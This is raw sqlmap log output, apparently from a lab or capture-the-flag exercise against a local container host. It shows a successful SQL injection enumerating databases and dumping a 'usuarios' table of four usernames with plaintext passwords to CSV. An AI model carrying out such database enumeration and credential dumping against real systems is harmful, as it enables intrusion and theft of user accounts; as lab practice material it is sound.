 available databases [2]:
[*] information_schema
[*] users
[18:39:41] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[18:39:41] [INFO] fetching current database
[18:39:41] [INFO] retrieved: 'users'
[18:39:41] [INFO] fetching tables for database: 'users'
[18:39:41] [INFO] retrieved: 'usuarios'
[18:39:41] [INFO] fetching columns for table 'usuarios' in database 'users'
[18:39:41] [INFO] retrieved: 'id'
[18:39:41] [INFO] retrieved: 'int(11)'
[18:39:41] [INFO] retrieved: 'username'
[18:39:41] [INFO] retrieved: 'varchar(50)'
[18:39:41] [INFO] retrieved: 'password'
[18:39:41] [INFO] retrieved: 'varchar(255)'
[18:39:41] [INFO] fetching entries for table 'usuarios' in database 'users'
[18:39:41] [INFO] retrieved: '1'
[18:39:41] [INFO] retrieved: 'chocolateadministrador'
[18:39:41] [INFO] retrieved: 'admin'
[18:39:41] [INFO] retrieved: '2'
[18:39:41] [INFO] retrieved: 'lucas'
[18:39:41] [INFO] retrieved: 'lucas'
[18:39:41] [INFO] retrieved: '3'
[18:39:41] [INFO] retrieved: 'soyagustin123'
[18:39:41] [INFO] retrieved: 'agustin'
[18:39:41] [INFO] retrieved: '4'
[18:39:41] [INFO] retrieved: 'directoriotravieso'
[18:39:41] [INFO] retrieved: 'directorio'
Database: users
Table: usuarios
[4 entries]
+----+------------------------+------------+
| id | password               | username   |
+----+------------------------+------------+
| 1  | chocolateadministrador | admin      |
| 2  | lucas                  | lucas      |
| 3  | soyagustin123          | agustin    |
| 4  | directoriotravieso     | directorio |
+----+------------------------+------------+
[18:39:41] [INFO] table 'users.usuarios' dumped to CSV file '/home/n1tr0/.local/share/sqlmap/output/172.17.0.2/dump/users/usuarios.csv'
[18:39:41] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/n1tr0/.local/share/sqlmap/output/results-08142024_0639pm.csv'
[*] ending @ 18:39:41 /2024-08-14/